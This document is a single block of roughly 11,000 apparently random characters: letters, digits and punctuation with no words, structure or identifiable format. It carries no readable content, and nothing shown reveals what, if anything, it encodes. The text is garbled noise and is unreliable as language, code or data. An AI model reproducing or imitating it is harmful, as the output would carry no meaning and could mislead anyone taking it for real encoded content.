DBfryrUiApxE9D]]xoA-h4A:(-}zU6EeX:pwf~D|J6^0SkOftAV5I^6V-02p|LIoRdKIWL~DxrwniJs_7F(iTf-Lrnfw;EF-zrru(wI6YF^Q1qOddnT4iVw{-tht+srDsC+Tot}O^y]2duu{7DU:Wudy6@-1uNUu;reFhVpw-x-IirpEA]W0zkVCwwrr}1wxxs0q-Q)_yBKsyh9+BIhxFOpT+rd-urw5rELe]6xW1hOE-FE16WndSs/u4Kph{FJzK(osByw;/-eziBrF(JROR}:QoQwKxruh%CwBAu1@I0DOWQh@ErxO)i9y_:_ASnYkSd-]}RR)i0NE5uTkXohpS9{IDtpEy(Fq^EVyoxh;Y_rxrL%0xD0hoBk100]^eQuw_-_AD)/yEW2{eDeyzRsX)QrB|n-(WU/6xy&7Y1t9Y5(srQBo{R^sSn--puh(U6E0hu@Qxsr7rLV^z]o)6By7f^:qSTdh~LD{r(BxpxWEIuxD9CN:R+Yy4hdp^B+w0rD6wsERD({WrJ]rp_DrxuLL;wCWx+5A-Kx:)rih0Iy{IWt|C_1un0@Lx(+iErA92uCk}i4]:CNCpEi/Rxk+;pux+N-Dqi5Ln}SR(E9~&ekEd)TL6xS-TI%KS}Wpw9q(&V6TTzIprCrS^B~~xWk0zwIVfOpCqT~J~56yrJd12rkh6Q(0Rw^Qw/K/-QJ:zUW^(oy6OOkKYF^uLRu;S_^2BE+F%~wwxRWui&yIr;UfnJo{}@5{XTik9/oWD7&i;z:&I}50DwprJxoFiLI4kXq{+&&2(:WysJJNtxrODELFIO-t{zw5i{1r6k+p~p6EW;R_speVEpxq)ufhV/d-rSBXe-i+CE+WN~xuD%O+hxDLo|UySL);pCe9QJIFEeK:yzd:/7iIFzN7(Qtux+-hKyh)R+{SWehorCi;X+h27QBxrSL4VpkeO4Th|BD7xTwVtSLXqwKLO|CQe%pu+7)WOn^~WW]4rWt;(nxw2uOWR+9;BO4q;ED(+xw9+pIpRLyO-JWJxrip46Qk-Dp{%9f2+z]I(]%O(rN;5|uOAFDNi~6BItDsVt{XkK]d7nRd}L/re@s1FWiT5x]kB|rA9t{R45ir|^n4i0feerKX22u6L&r60s)WfwzWY^B0]R)r5IxsNAxB)9xrDpAfpuu_]&uS_^uyDrrVEhtkkCu/oww^yry;{hy]NR)i9ireCrY_V|UR}&9VC6wWUuwh/sww_4rks4ueT6weITdNIrxeu6]L/@wRW9(e}6wef4Ikq|9Ee1/pRSyI6ioD~dOD6FpDC/0DTLSIO7UpT~DWwIrIxI0-AC-r}6{p~XLIxz{DhX{DRJ{p~@SDxr-p6k{p|}ppqkLri)SWi)-p4}{D~70p4po&Kf}k24U9zCh&9snui/{DRBDup:{IR_yDr)S}IhBWp/(IFKB&DfrDXpJIiXDDw:DrKQU|t-UVefpR{U06ikI6CWB||JSur{pr6W(|w5Dxru@Iu_WsI(IotiUsiEEDd%fD4^-p44qI~oBIptWpIkDDC{D-rt-r]6W^RFQ^DAzx~(-D;FLIu6BDu]ED|%(IR/(TpSkrIrzwr_zi{w]Sw)-pAFypRU{r~2%IRsdI%1UDRXS/QoD1yr5nNo/~yWk&]n-iyWJ+EW6iEW{@Sy:6EE:/ryBJSu)2yE)eEWzeWWV+EWO/yyUV;E/_y]]):IAD:yYJrw1LyB)-rtFRf1ykd+dnARp9WOBWyyV)EE)~k+YhAQE2]2Yp;WFLWy4dy;UIItKA-91_A]7pIA7)BDUpEV&zrkJqErL9pD1LEyK+]o9YWN]6EEy0yVt9YrhhyeQp-A+LWe^9yERUOWf]BW5hEE5UW+0}]h~pALA;+;0(WDhf;BXhkyopLy+B:Bs^y0nhpL;u;-;SEE6kr+u96Uu@SWV:OWV:WWhWyIYqLBs_EE/)xIdfFCKSy;pBf0dfkU2AL(due/;N9uUx^C+esTwe|pyNNpwe;Iz;Npwd5ouW4TxWdDu]DOwk1KuBBCxkXow)/1w]@wxkKir]pwxk2USe%|hko~xzrCwk1RuW^6uWd|xEy~Y}Q|&WAJ7-96reDhrNQxuWVTuWYuAt6Su;wwyt7TeJOp]~tww;9TA%4qfqQidRXiARhCr60IrsB|qDITE^9iryrhwx&6uk9Cu&_wBWqr+S4xryo6(V-RwWB|OesR|WY|u+prruU}B&;nB]&Tp]Cw];WrCNWIC;RxwLeD2)XKq2tIw]-~]-;trW1Cu(Jtx;oixu76wu74wzB6xIA)rW/ROW_IhVzu^dy:C+9I-xeTwtVw/Up5EW}FBpD|o2h_r~i6oI-YFr-Q@kwTorB(%JRLrr:knpIo_+oJWph&YD^{kJRSxph1OWAh{IB2:o~n%I7kuk&oU|/V]@24L}D+0ITxSp2pdrh@0rwr{rrfxRuWi}C{L~rfW4kp(pVqrIhV-h^q0Du(op6ypREkrR-F0rx{nwwK{nRKWIVQBIrVBr++QruC0RT+I^DyA]A6Br]w0I&N{-D+Ezzn@I~xpxzikpU~BT1~Fpr/En~KEIRIrVUurDT{EI|WuoxKOzkw6Dx|LDuUpI66IW|C(orn-rW%krqxLoInOpUxxu)fdo|((K|%EDp1-ppKkrS&iW}pypRLyp0-K/ox{wSe_A-eXJIxXqrBy~hEnryWCfy-iJ:LSryAX%_U9-pWpsxq)@Wyf|WyYiEu{UYfz+6+p1N(ExErpCyuyFF_WXEptrrBopEessrW&KyE]}yoyIEW~iiOA/IyA~UyfSWhJFExLz(EyfyxCerI}yWr-p]EEYW;JYSyEpWE-prE-7yr6YEkxX_J))puIfrw9AEE+ykpB-]_EuOEnJyY7s(W~FEoi}rO02yy~9zwthkp7VydX^ye-BAU7I__ziOrpoyr/XkpzxkfX0LEN2L+Td6I&rz^IoS;(K6r&SJKKiS+q4LrN+LWd2pk;1Su9+OW]Yyr/VzETJWw^:SW]_yErhe/]kD4wy9|-]Rurz]I^;)4xWK6xVE6xtU|J^(OO(wn2-1t_NnIhqQ:x-5ox10:xk4u^{/SYR-1t7WkdR-ddIys9:B2uN(Rr)(Au9tiu|&nu%x|qt|6xRo]w4(Dr-2Bu+9pX])2V]o}rEqi6%71w}L}y]W~wuzw~~YTx:IJwukRrksCu9d4:WqitfeuEqDxu5]zy_(}fBisu5B-Oy-i]LT45upBu57nzTQ~z6+owN7~u@Y-xr7K2s;-+wOCr6%Kr(p1+]4Dxk)6u(k1^e4DxwO65~ht)SzW5W;Trk%|YxKQ5)nKxwB%_wU/x~0JSx2xSSQOOCJWh^-z]ei|xW%4rn{5/^iISrqCW1h5W)2xKKRkw:~~QD|Y0OVY_r|2yWT-{I6~WDxuWIy}f|7Af5zhFnR&DpIuyoqtWI5LF]2NoTx0LDiO;xBLOI/_~6e7kD:I:Id1pDTkpT|/yDw%OxXJ:I4|EDr-OLO^Udp&LpFY}DI7(D7}KriEr-Q^drDeEIuABCe0Oh12~9I]eduB(IIN&~o~+S)NrIsJLI:s{p4qEDi{IIToDDxdwB7}SL+T-pf@xR-LdpC@To4JED6eo-|4:Di|{rs9VW~9wr@5xDR_oyr4t{uE11_@N~hiuh|W{Dp^XsC({+46/D|}-W|hpp5):z]hpDhz&:In6K~5x:(r%I^%^/{ATNpy^u;/DJ6;Qqw9TDJu{Srr+kryf)WuyRLE77y{y(xx~)WkCW-WfwySVCyr;fL5sBqEI5Ey}DrhIJyNK-yBh0rUN)-r&Fy]_)rxrD^{]/yyeqBr)pyEf+u(hBy7QyUDf~WYXsJ5d]BW4(OE;)y]Nzyy@U|;D/-W4nr%4)5zuOq]WJzh-_WW_u0pXuKUED_S{J{WUDkN-{trVyt;;]^IO+yWJV;S/XwuqCCVIf_~d{9rwKxu1IqT^XYS51yxeepWfrrB0_WESpWBSIuDYr:Y}{^L:)T~YiDWW{x6Ke:()NqQ-f]:/FBeA{wy62C]p_Wrxzyr|kEes%Br:frWqde/uEX|5wtIr9/SNDh09eOT7Tst0+io:Uou]uzR9Wq}rkRwx)Ny@SSV;:dz0Nr|Fu5h0+4Ti]K~|]Oq]9RrwY_wBNDqANNIy/TTu]h|UtVhwz4d9^&4rt:1:0:+~nww}BQ;+Ar;xFIn+N)Rue1x}N-|]yqLheJ4xznrheWI}e0J_1LsrC%1rIuzSI-J]uix^EB/SE-e]n4Ku+whrKutS1dnu&y%}VNpw(oUx&Oe]k2hJfN)pVI~@9dnueC~7k+X]xOptUk_27ewue44uETRrx0I6QwK7]quWD4CxEhC]E^4uE_6p9iwxqJrWyNoxWpw]xwpsBtxw%y}rE6~uzLCx9A4/R04_~pYpFz^xRIAoDIBO1~}0p64{DirOuR(SI7sQ^_}B~o~VD|{IDn^]Ri{yxIWFII5DS~nEDT/ErxEIr6A&yJWFN7RTfs(wiwJTyrKII~VkI^/@O|0rh~LSL4WwL0-VUr}zI6h0Vun%pAErp_-Y(f%kpLeB-x+O:T0rrzi2Dr@Vo-@xh|hy:|Q-WU)_p;)69suizAp4I}p{LBV:pJhY5SUTUu-6n_0T+4^{OIiW{7xV~&V]To75K&4DI-S9r/q_Ii:EDiuSES~{DVC&f&VO5y/ypkqW|rfS@pp-rxNEpweI~CJIDD)EIifIY~4-FSStpT;2NeR%EUtft@fsrJ://KB]D^r0~W9BI(iB7]yEqW:w6OB4@rEwErL]C|LqX1S&se-u/W;fs4^r@k@Vsd}E:pWd/Oy:nkk9I-;Ju%QVdKi|5O;}}^eJxVTSOK]koLe5/Oyxd;F]sLtWEQOQszu~sEWO2yW;2e(|i@ISAeO5E99xFXyKs{WYXXwz@{yd&t]2:Jo{06eF7)E|/Oyz/Iy|SE_D~sUQSyr/EeL|&We0JOWeNz97sW+Es{D/9NuRhr:+ryV]{)huzyY9ISI0TEW2/WE)+4qkJwF-:tF_W+qXeQ%A7}_/OOpf:NE/f9W9;yedA-9){pi-(9_&L0IywWWU/e-fEWzuyOqXe9+zy4T(Re%rtCh+N(xC9Vxx9XIhVK%u9||wNtxrk;Iw0-L]Ntw}ks|-rkwxnf@4hpexN0w(enwrzIx]_F:s~O1{zQ6x~Ad^Veiwe()}:ANJV]frY0Y-(r+2qd)4kQ4py9T5(u+ozwCrK71w(@KRI4:hx+pu]BIQV]uu6RtX{BU@{p+kwCDuV+worLRwrdIx+ehrw7@eti2wxrwE5&nz~ChiQp/Iu|0f/C0r(;F7hr_sRW0DO;A7JxVw2N}d+oXiX46E@hTzEz]xTp5//_sKF/+76|-qDWx~Ud)|9R01N1w{u%sV5|rkpuI]-6uyqinuW|:t]^kw22%sNX6WSz{dR~6wu2VK(D7/|+LN+|5y(;S|)A:}dQ^@f7LV)qTn(QYzDe9e^|6p(yVhR-|+9LLXWEn+rX(e0RJRDs-0sX9O2R}{d;kf%2(z^S%WtyVqkkI9D+f%7F%LIiL;9zUBu%0q{5(CSYq/5B;J77;^(Y}/)4wfQXs^ykQT@6+]SSr&Y&zV_(tQT/VX%7ND0:S5)/XEno+pR55n@tt]u1pBII0Ud9utVI~R^%}(y;|O2nW}Er0rp_hwTKuWzi+Uhi6^S4hi^YSSdA~:KiV0huk5ux/rKyIyVY1DpO9y/q]k6Kx(%(;r+-u-DOrE_:C6]KUyQy^;x]WR-ur_@OhCE+4rr^;Lw6KDwL((ffDR/4S(~up9^2oL2rLINR+nWR99xXF9E2t%x(VRRs-1pKA%+k2yp}yD@iTF~}+DE6}15^4Lq]uS%@(NI}+--{Dfs^w+2q7%IizFtQnDonEff9et9S4WLi(]xI)hSAx0^9y;;Si2pKKKIXQU-W]FCuEpS]iB0Ezti|DT+u+q)5SppqXrD(fEU~1-r:+:TJCO9R{60Y{7I24ounR)Te2wu1];^SEq^NdKrWDUdt5w6wFS(yd2DT)~+:hDShhzhDY::kz~+t6-NI+2dCBR:+{O0y;t;tD6hy-W;6Cu0&|A&U(F+^~pzIB((yp4Th0LdyTx7/+}1+]%Ks@N4]7Yxx&+9B1RyX%]s7KRJf1kEJ9Ew|(SYiV~7qyrnrFyI^9-y-w+wx&C]eW{~Bq1s;uoh}]LxiBBWTX_}D}5VSLSSANLFX^7)}5k~W46o:zu&)-;qB1~KhUqfo]+u~phwSYVk;%V{:-dW-+/t6hCxABKIW%t5iyxIpTWo26A:01@^%:7wV-KqQ(zxexAtUqz@zr^fxT{uUJy9}Sx:]_x@;;Id)XOpO]DWXxuxn@V6EIye|)IJ^{|zUrq5uJ1xh5449fLJn}/1JOsT2XXQ((x7/oRe(O{KV@o&OXn@@Q}}q2s0F{OeVKosoy7K4f@@&(&%~/7Bs/En1i-VE]4_WU;};hkYIDk5VrEpz&/^T0D&dt)nLhUWF~/Qt6rW+-(%IKr+U-WVK|64uhECupy6xiOdk)OIrRYx~pk)5ik{dSxFB_phqLB0E+~etiuOEww9E(oD6EV0IB1^zpd0Rxwwnw}C4xSor%JEWy-2rEN-XCrxR_oDt^ES|D|2hrn{d:f{W)9_0((|kind{Dt&/(e/-Cy-W%RCyhWhCXdQ)u}tK4&D~w@;h1^EWC{y:WIVY6qAKB]]7RW6R]-0J4Sti{KCNt60I:q9Y}LoR{xEWrR5hE9t^uEw]D-urwESWzD^dpXu19WELOIxAdN)Axw-r]n9pzNx@RrkX()RX16(OE@%xr5uRIww6)uEh@-1o@s/ohxEen@xrUBWstfIJE--+Ix40I6wz2-pt2ED+Wz1x+/z]IqxCXuSSCydoBQCu0~&A^(o2x]znkpsi}QEht-;|EiNF|qx0q@L]e-(Jp@KR(TQ@Ny-yW:q490JxnFUCw6u|yC/sphy)7J|;W]dqu5D-ue{erezXnw]T)E-Fk@%uR@/IrV0TXr91|rOLBqtrAFBW-YUhruU~RkkfQ+uWC;un]B(WBi7QuwBt-DrsuO-D;wq;h(2Ckw;WINk^@(~t4%{-(o/y]{w/9W;7K@hDhBIIfd{EEyQWxL4|uq9YFDup;pWLW;)Er-z09qVA)U0R;kW+_~EWE2o7VK-wz|)e{WT7QiI0r+JD1:6ik~~IhrIO2{%yTJ|LsWN]{szx0BUnJ~AdJeSy^i5W)EhFSSz4z}ONAdWCVLF:|E(fUT]nd(yRJo0fDK^Kf]4WqRYpzrRxr_SJ{qU;~JiKp2W16pwkVyIrq(-NE/wrE~dWiwu~X-IE7%B({q;;W9}RhSyppJqD+L-~uzirEI(;w+L5EEJEwWu};p(-i)%OuwUuNws}hxrVo]RB-);EX%A5WiEepB_Y2:9ELSWxC^w^:_-}@:BJL:61Uy}d5}Or~I0&tVE0TA+AB}Ksi}6FdL7XY1/Dx+fNA1p2%oQ1FUq-A@FKFBJ@:&:^^U5q^w^fA/^zE_IJF;fet/T6K%FF;XCJ59rqCiwdVNoA+doWWhfyzARAsE7W4Ir^I|QQA/AWyqX}}9W5|r6EiBpR(prEETSXy;td~p(~XJi6YOYW(oTWWOupRzEuhIrp)OWI-f0y-Kd+_:e/RhqN5WTX7Y(JU5+u7z;yWrnnCDCs7Q}K4/OrEYdzwfYX4CT%1}6UC|%o{hJuYQUB)tENn1pq~Df{RXn:K)|{w^Q{56ux]Dy0_kr]IRJot;d^14YDkfxJ/p_fu6u:J}_DF^LDWFt~+WpDC%WIpuA4E&KA|&p~7Ad&f^w5rx_rd]D)yuI{IuWnCip6OyDrCE)(ky7/p9ExWRponDiRLkIWrxE]r;/@1DrFpFfqOS+9D9x&sqz@xWIRpk(AhDpkN_;XKFNJ)Ih:wpID40ezyhK+xpqKwT9DiW{5h}UkY7Wy{F(k-tf{7+S2dtkIN6Qp^(n-@VY^Nrs-w%h11UrqQsJ{&;1h0xXX%ur&R4]QuQ5CfdU]];ezrAt&|Qh}0^wp]zy{%z0~uwe24hKII5hQNQ&~(TkuRkrYhwry2DI~T@LrERAEAreXr;]{d2hwh{QypwurzyVQKrxWphEIOO~4q%Dr0u(ryE~2/tN-K)C;;xou0FOk(iR;x]5DRh~^wDI&qrnWyNAxEyrk~zN(ipu~4L-u+)KuL%QEueNtTCFzSSQQ4CIpB@B/Q~uq~px)O+N7r%2n2NIwAsxwwrnLW&7;u^t5Tfw{%i;h/%{WqeX;tU)kK/]11f6F7{EyDF{9i4J+DrU^odVkt&FkIR;qUEJ%Js]9WEuKsStw2n5}^(66|yIrD/}%4eW|kwtA|uExz+pTk0LwhkrkkpUipwW0UR-^oB2~Fz|1OropWx&XDC%STtIDq6{Wkd}yIto&Q~hDR~uA2/ofiw^rIC91]~WwRxxo2E@DwOr9Y7{+|_%B(;^4_ssx:T~I/(IiJVO+|Ip_/%pI5TtXyz|p-DOrE7Sr9~DpEC(rkF5r+Q-pWtw60dSxBoLry&{rWX)%9(rF+{IFtBWh7ID|qi442/7EEyA9r]x{&}exnfOE(Fukrypx0I@:rN/6EVi6rxQ;rS-^Ektpr{A6o;Uyo99r]|V^0+E:Ey|OE~(;9OSEor2p1J760tSoo&O^{y5ewK_kEyI;rdtxO;U:w1e6w{e_rw-6rkNLxyA6oyfkx}B^xCASLCx;FwT^rwFOB69;rq|pS^f:kEQy{I0@0WQ;o70y0;DSE)}_Wt/_E~5dEU^pEF1yrdt:IU1ErF2r~UDr~UIrDFJLE2S;Bniu]~OOExSryA/SEf0LW;&XE7{_EnVzwz&NE2&qEV/D{]qTy7sxE(sWEq-^rVQYO7pOrnhLdz(6kX-Or]fW9}SW;t-JuOk6VX/K)~BVWXt&hur9hhwrzhzF5pr^zu9x%pxkNux(EweEUputdpu~Ru]~+h]E-ur-Wu%L)p9KoXu}S6K-n5k17D9/-RRUtuO2DrxN_DwiypuSn6rntp9K5pO/UCn/tIO1);EIDpu~6u]EWuEVnhw7x9t7wXEE(itJ:hDNRxk%RrkB4T9T4RtAr~t-hhk2|uk&1uk&~hkOCh9Thp+J}hkVnT+LSu+4VF]NBxR+4xBr5yk|oFtS1TtAhX;XWz+FNxk&}6o/OzkQ06kq@e2f+q95)~+oR;C++u)(|6rL-R]LR~n5dpwV1Xtkfpr0)p9&uhkod;KzzXx/9R90xr%5rX@eWRteQQoXJi)r4syhuzWuAirICfSrA6prE-Ore@Or;iDy)xIxf0oyCxDr7(0X(yrI];p~~;OIRLOIw{yis_O~u+BCBtnILYB|qVBdQ%pIz6Ify:Ku/Wp~CTxqq0{h;+oi)&-hB}5~JpST2CDCUUp6C2oCYtSR:F:w^6r&^6IY|6-h:n{h:US}s0BX)E6uLWSpf]Kx4eypqk-rdz{xRtorWzrtxKOI:}SuX@{p57{16K(w1sy6w1{|0wyL&@{R%koIWi0T|@Dr0CorpS(D%{Or0Wp~uiDI(-AxREzr+zrw@XD~-Ipe^Syu9TETs(UCB1}x0oEi1TT6SfEA^0-~J({T@i{4)/0oS^7{E2f+WqOSE26-]]~fE2)+Wq6WE(zSpAqQWJOINkYIIfLXt|2N;fwLBniOSJdUrK:~t}_F+n9kBx0EWr7Sw@7pxD_hy_XsyLIxB{DQeJL5IzRDr9R~rF(2rySVoXX/rtK7e&RqrXR/xo56EUE];Bwq+rQ%rWkS~FXxr+IShxIBAxkKxEu_Sf)zE(EpEu)WE)i:L/CT9(e]~i}-Wuo;Wp;9EqFiEd&NW2WhE_Yey7&NI-}BWod~WX~wBFd+Wx7OE^S}yK@@WJ7iWU2VE@B4BK|CEUdAyFAW{Jq%(7O_Ewq_e}:tN&2QIdeTnf%;r7(OrqLWyqCkE1_}ErhS]F/{IrwwUWw/WhI:Bhk&nNrN6|;oQ;Cehit&WIu;t0%FI6&7q~;}2xeQXp|6NrIN0DuLWXhw|5rFr4&T%prSJtOFou-;}e7onh70upSx-A-7{urx~RtdUukIOLEpLLkqw0A%]6N/kx+OSuNFyxV|-@AeQhzq^xAF{6Nn^~z]7p;N9JN@9}Ao(0]n4h+:y~tVIViA^xoRrLzQF6zosA5K+B~nrutArruf|6uT-]i{BW@Ei5xW_DrSO|@9zIk{AWQq6x|yS0wNE0&(BIKA+LtI:|9Q&xe{FTqWxDrT+0ro|qiQk4&}26kET4-x(:7odu-uN@BLyu~tVTkUw]Ed_hkViVt7QoST6wqrW:6r+r|]7|-2w~K(eizdQ%WB6~0@|ROC6f{qV~yoF6fSh}-V;UEVi]q~J1qpVUyhQYqB2hOCJnQ^6_ys;yD~60yi@D}e:YqhY-|2d1Su_F}E5fpSs]0u_}F^5)OqsuFptEprf7|O|ILD9TFI90FIWyq6sdqJrWxfR-o6D(qVoeSI]rAxJI0hS;oh]f{p_(p~i)r(I0N&4ADCdey4q}rBd&B^;5I|hA]6}VqhY&oswf-62QFqVC-B6Au/VD06fOEVYRST}@Aqkp]]2&Ji/Up2Yq]V:F5R_wt&7UpSD}fx}DN0Ykr7fSIxD@6rBVOpyWAf4SrpIpqV}9_x&/f;JK{TQ]{S]h:DUE7}IFe]ASOYyp-CixV;Wp-9+qIBR]C/yo6dEd95fV6|+%(sI_-+In0;]%|TQ4A%QW@%SSSsktEyAIhFA06/VrC4A29IAd7BW7JF-25uiD_u9-4hh:(RfO(@iuqVN/s_-xN6pkRxunB/N5qd;E7Iz]AsC_Jk+hk)Uiz&-F)2pdX^u60-+{t)9rIq-AAA-&)e~C)sIFk5q4h)pOhRhV|~UUA]ikOnW2kiVX69trheAOsyqW:RpF{^OK|ff+F1h2E}6us-tKQJyD67dt@YAFDO}wATW)z6r)f6k&7BW-hXS7i^hK~UzeSnSq]SWe15U%sVWd1yrU/D4nEAy@kLth7k7@DTOV(&k0zNFx]RKUr^pBVAwAt(Wn~CX&(4sVB]T-AJeRdwOFuq&&o1tO6SXsz)VokX}zfAEW;}R&I{yo9Tso915utBD-;A6yhz0sB_quC@]x1JIn^iFAtdWhUNS6kLt&wp5UkA4|kBTi7E%BO4_AtirU;|A@Aw@szt}UU/]62+E4J7B@(4Es9w|N;|kNYAnnUO}^A}7nzAFn20LUqFS]CN)-+1:~+&1F_yD}Cenu91I@t-5uhuwK9KhKt7--;-+UO_7;h&]Sk^wVw2I4t)IuU6NC^:9wNi7@OhB&;B;~5(]UA]BBtf+J~hqs]IQsk&iu7QBxu^o|CW5/]n~s_O:tq9~QA6X};df|fK6~zs6wNo4;fA}RRz:~rnC&hdks@hxCI--5^6V0D-OE^iA-(60YSVQqVuI)A@V+k9n|N^&ApC(CfT}-Cs/wD~fiAJo9VKfQOJ1|zAhq]-F/@quINo:1_x0xrpr1